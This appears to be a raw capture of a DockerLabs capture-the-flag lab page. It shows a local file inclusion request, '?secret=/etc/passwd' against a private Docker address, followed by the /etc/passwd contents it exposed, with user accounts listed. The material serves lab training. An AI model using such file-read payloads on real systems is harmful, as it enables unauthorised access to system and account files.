 http://172.17.0.2/?secret=/etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources DockerLabs
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
luisillo:x:1002:1002::/home/luisillo:/bin/sh